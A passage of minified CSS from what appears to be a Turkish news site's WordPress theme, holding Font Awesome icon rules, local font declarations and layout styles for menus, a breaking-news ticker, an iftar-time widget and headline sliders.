\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
[data-control="resmi ilanlar"],[data-control="Resmi İlanlar"],[data-control="RESMİ İLANLAR"]{background:#d73516!important}[data-control="Yazarlar"]{background:#7e7e7e!important}[data-control="yorum"]{background:#585858!important}[data-control="gündem"],[data-control="GÜNDEM"]{background:#d73516!important}[data-control="dunya"],[data-control="DÜNYA"]{background:#ffa500!important}[data-control="ekonomi"],[data-control="EKONOMİ"]{background:#0d72ad!important}[data-control="siyaset"],[data-control="SİYASET"]{background:#7a0606!important}[data-control="spor"],[data-control="SPOR"]{background:#0ba22e!important}[data-control="magazin"],[data-control="MAGAZİN"]{background:#3f3077!important}[data-control="sağlık"],[data-control="SAĞLIK"]{background:#2fbfba!important}[data-control="teknoloji"],[data-control="TEKNOLOJİ"]{background:#ff5e14!important}[data-control="vizyondakiler"],[data-control="VİZYONDAKİLER"]{background:#e4ba21!important}[data-control="foto galeri"],[data-control="FOTO GALERİ"]{background:#217a72!important}[data-control="Asayiş"],[data-control="ASAYİŞ"]{background:#01a59f!important}.sahurIftar{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 20px;margin:15px 0 0 0;background:#066d4f;background:linear-gradient(90deg,rgb(6 109 79) 35%,rgb(56 147 73) 100%)}.sahurIftar:before{width:214px;height:68px;overflow:hidden;display:block;position:absolute;content:"";z-index:1;bottom:0;right:0;background-image:url(/wp-content/themes/theHaberV8/images/camii_1.png);opacity:.2;background-position:center;background-repeat:no-repeat}select#citySelect{width:calc(200px - 0px);height:38px;line-height:38px;overflow:hidden;display:block;float:left;position:relative;padding:0 5px;z-index:99;border:1px solid rgb(255 255 255 / 20%);outline:none;background:#fff0;border-radius:3px;font-size:16px;color:#fff}select#citySelect option{font-size:14px;color:#131313}.sahurIftarvakti{width:auto;height:38px;line-height:38px;overflow:hidden;display:block;position:relative;float:left;margin:0 20px}.sahurIftarvakti p{width:auto;height:auto;overflow:hidden;display:block;float:left;font-size:16px;color:#fff;margin-right:15px}.sahurIftarvakti span#hour{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti span#minute{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti font{font-size:24px;font-weight:400;float:left;width:auto;height:38px;line-height:38px;padding:0 10px;color:#fff}.vaktiSoyle{width:calc(100% - 680px);height:38px;line-height:38px;overflow:hidden;display:block;position:relative;font-size:16px;color:#fff}@media screen and (max-width:980px){select#citySelect{float:none;margin-bottom:10px}.sahurIftarvakti{width:calc(50% - 10px);margin:0 20px 0 0}.vaktiSoyle{width:calc(50% - 10px)}}@media screen and (max-width:768px){.sahurIftarvakti{width:calc(100% - 0px);margin:0 auto 10px auto;float:none}.vaktiSoyle{width:calc(100% - 0px);float:none}}@media screen and (max-width:768px){.sahurIftar{padding:18px 20px 10px 20px}.sahurIftarvakti{margin:0 auto 3px auto;height:30px;line-height:30px}.sahurIftarvakti p{font-size:14px}.sahurIftarvakti span#hour,.sahurIftarvakti font,.sahurIftarvakti span#minute,.vaktiSoyle{font-size:14px;height:30px;line-height:30px}.sahurIftarvakti font{padding:0 5px}}.menuEk{width:calc(25px - 0px)!important;height:60px;line-height:60px;display:block;position:relative;overflow:hidden;display:inline-block!important;float:right;text-align:left}#araclar__toggle{opacity:0}#araclar__toggle:checked~.araclar__btn>span{transform:rotate(45deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::before{top:0;transform:rotate(0);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::after{top:0;transform:rotate(90deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__box{visibility:visible;left:0;animation:araclar__box 1s ease 0s 1 normal forwards}@keyframes araclar__box{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}input#araclar__toggle{width:100%;height:26px;padding:0;margin:0;display:block;cursor:pointer}.araclar__btn{display:block;position:absolute;width:26px;height:15px;cursor:pointer;z-index:1;top:28px;right:-5px}.araclar__btn>span{display:block;position:absolute;width:80%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before,.araclar__btn>span::after{display:block;position:absolute;width:100%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before{content:'';top:-8px}.araclar__btn>span::after{content:'';top:8px}.menuEk ul.araclar__box .mscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}.menuEk ul.araclar__box .mscrollicerik{width:calc(100% - 15px);height:calc(100% - 0px);min-height:450px;padding-right:15px}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#fff}.menuEk ul.araclar__box{display:block;position:fixed;visibility:hidden;top:0;left:-100%;width:270px;height:100%;margin:0;padding:15px 5px 15px 15px;list-style:none;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#363636);background-repeat:no-repeat;background-size:cover;box-shadow:1px 0 6px rgb(0 0 0 / .2);z-index:99999999;overflow:hidden}.menuEk ul.araclar__box li{width:calc(100% - 0px);height:auto;line-height:42px;overflow:hidden;display:block;position:relative;padding:0 0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box li a{width:calc(100% - 6px);height:auto;display:block;overflow:hidden;position:relative;color:var(--beyaz);line-height:2.2;padding-left:8px;font-size:16px;font-weight:500}.menuEk ul.araclar__box li a:after{width:3px;height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:12px;left:0;z-index:1;background:#fff}.menuEk ul.araclar__box li ul li a:after{display:none}.menuEk ul.araclar__box li a:hover{color:var(--beyaz);padding-left:12px}.menuEk ul.araclar__box li ul{display:none;padding:0 0 0 0;margin:0 0 0 0;animation:altmenu 0.3s ease 0s 1 normal forwards}@keyframes altmenu{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}.menuEk ul.araclar__box li:hover ul{display:block}.menuEk ul.araclar__box li ul li a{font-size:14px;font-weight:300}.menuEk ul.araclar__box li.menu-item-has-children:after{position:absolute;content:"+";top:-4px;right:10px;font-size:20px;font-weight:700;color:#fff}.menuEk ul.araclar__box li.menu-item-has-children:hover:after{content:"-";color:#fff}.menuEk ul.araclar__box .muye{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;padding-top:15px}.menuEk ul.araclar__box .muye a{width:calc(50% - 30px);height:auto;line-height:1.8;overflow:hidden;display:block;position:relative;float:left;margin-right:16px;font-size:14px;color:var(--beyaz);border:1px solid rgb(255 255 255 / 20%);padding:8px 10px 8px 10px;border-radius:2px}.menuEk ul.araclar__box .muye a:last-child{margin-right:0}.menuEk ul.araclar__box .muye span{margin-left:10px}.menuEk ul.araclar__box .muye a:hover{border:1px solid #fff}.menuEk ul.araclar__box .msosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;text-align:center}.menuEk ul.araclar__box .msosyal a{width:36px;height:36px;line-height:36px;overflow:hidden;display:inline-table;margin:0 0;padding:0 0 0 0;font-size:16px;color:var(--beyaz);border-radius:2px}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(2n){color:#fff;background:#26ccff}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(3n){color:#fff;background:#a238a9}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(4n){color:#fff;background:#e00606}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(5n){color:#fff;background:#ff7278}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(6n){color:#fff;background:#ef911c}.menuEk ul.araclar__box .mcopy{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding-top:15px;border-top:1px solid rgb(255 255 255 / 25%)}.menuEk ul.araclar__box .mcopy p{line-height:1.4;font-size:12px;color:rgb(255 255 255 / 70%);font-weight:300;padding:0 0 0 0;margin:0 0 0 0}.menuEk ul.araclar__box .mwhatsapp{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:rgb(14 193 47 / 50%);border-radius:2px;padding:7.5px 15px;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box .mwhatsapp:hover{background:rgb(14 193 47 / 70%)}.menuEk ul.araclar__box .mwhatsapp a{height:calc(44px - 0px);display:block}.menuEk ul.araclar__box .mwhatsapp i{width:auto;height:44px;overflow:hidden;display:inline-block;position:relative;font-size:44px;color:#fff;margin-right:12px}.menuEk ul.araclar__box .mwhatsapp strong{width:100px;height:44px;line-height:1.4;overflow:hidden;display:inline-block;position:relative;font-size:16px;color:#fff;font-weight:300;text-align:left}.menuEk ul.araclar__box .mwhatsapp strong::first-line{font-weight:500}.sonDakikaBG{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 0 15px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}.sonDakikaBG i{width:calc(32px - 0px);height:32px;display:block;position:relative;overflow:hidden;float:left;margin:0 10px 0 0;color:var(--beyaz);font-size:32px}.sonDakika{width:calc(100% - 122px);height:32px;line-height:32px;overflow:hidden;position:relative;float:left}.sonDakika .swiper-slide a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;color:var(--beyaz)}.sonDakika .swiper-slide a time{width:55px;font-size:16px;font-weight:700;color:var(--beyaz);float:left;margin-right:5px}.sonDakika .swiper-slide a span{width:calc(100% - 60px);font-size:16px;font-weight:300;color:#fff;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.sonDakikaBG .yan{width:80px;height:auto;overflow:hidden;display:block;position:relative}.sonDakikaBG .yan a{display:block;overflow:hidden;float:left;text-align:right}.sonDakikaBG .yan a i{width:40px;line-height:32px;font-size:22px;display:inline-block;padding:0;margin:0}#aramaAlani{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .9);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transform:translate(0,-100%) scale(0,0);-moz-transform:translate(0,-100%) scale(0,0);-ms-transform:translate(0,-100%) scale(0,0);-o-transform:translate(0,-100%) scale(0,0);transform:translate(0,-100%) scale(0,0);opacity:0;display:none}#aramaAlani form{width:calc(100% - 30px);max-width:calc(1140px - 30px);height:50px;overflow:hidden;display:block;position:absolute;top:90px;left:0;right:0;margin:0 auto;border-radius:5px}#aramaAlani.open{-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1);opacity:1;z-index:99999999;display:block}#aramaAlani input[type="text"]{width:calc(100% - 90px);height:50px;font-size:22px;font-weight:300;text-align:left;outline:none;color:#131313;background:#fff0;border:0;background:#fff;padding:0 15px;position:relative}#aramaAlani .close{position:absolute;top:15px;right:15px;opacity:1;font-size:27px;color:#fff}#aramaAlani .close:hover{color:#fc2121;cursor:pointer}#aramaAlani.open button{width:60px;height:50px;overflow:hidden;display:block;position:absolute;top:0;right:0;border:0;outline:none;cursor:pointer;background:#fff}#aramaAlani.open button i{font-size:22px;color:#131313}#yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset .swiper-slide{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset figure{width:auto;height:350px;text-align:right}.yatayManset figure img{width:auto;height:100%}.yatayManset .swiper-slide div{width:100%;max-width:60%;height:auto;overflow:hidden;display:block;position:absolute;content:"";top:calc(50px - 0px);left:0;margin:0 0 0 0}.yatayManset .swiper-slide div h2.headline{display:inline;font-size:36px;font-weight:800;line-height:1.6;color:var(--beyaz);-webkit-box-decoration-break:clone;box-decoration-break:clone}.yatayManset .swiper-slide div h2.headline-themovement{background-color:#000;box-shadow:8px 1px 0 3px black,-8px 1px 0 3px #000;color:var(--beyaz)}#surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset .swiper-slide{background:#fff}.surManset figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:10px 10px;float:left;margin-right:5px}.surManset figure img{width:100%;height:100%}.surManset span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:300;color:var(--beyaz);background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.surManset figcaption{width:calc(100% - 140px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.surManset time{width:calc(100% - 140px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:10px;opacity:.7}.surManset a:hover figcaption{color:var(--kirmizi)}#surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2 .swiper-slide{background:#fff}.surManset2 figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.surManset2 figure img{width:100%;height:100%}.surManset2 figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.surManset2 time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.surManset2 a:hover figcaption{color:var(--kirmizi)}#manset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.manset{width:calc(100% - 380px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-bottom:0px!important}.manset a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.manset figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.manset figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.manset figure img{width:100%;height:420px}.manset figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.manset strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.manset time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:var(--beyaz);padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.manset .swiper-horizontal>.swiper-pagination-bullets,.manset .swiper-pagination-bullets.swiper-pagination-horizontal,.manset .swiper-pagination-custom,.swiper-pagination-fraction{width:calc(100% - 0px);bottom:0;display:flex;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:#fff}.manset .swiper-pagination-bullet{width:calc(100% - 0px);height:40px;line-height:40px;padding:0 5px;overflow:hidden;position:relative;text-align:center;float:left;font-size:14px;color:var(--siyah);font-weight:700;outline:none;opacity:1;border-left:1px solid var(--griBG);border-right:1px solid var(--griBG);border-bottom:1px solid var(--griBG)}.manset .swiper-pagination-bullet-active,.manset .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.mansetDevami{width:360px;height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-left:20px;float:right}.mansetDevami .listeleme{width:calc(100% - 20px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:12px 10px 0 10px}.mansetDevami .listeleme:last-child{padding:12px 10px 12px 10px}.mansetDevami .listeleme figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px}.mansetDevami .listeleme figure img{width:100%;height:100%}.mansetDevami .listeleme 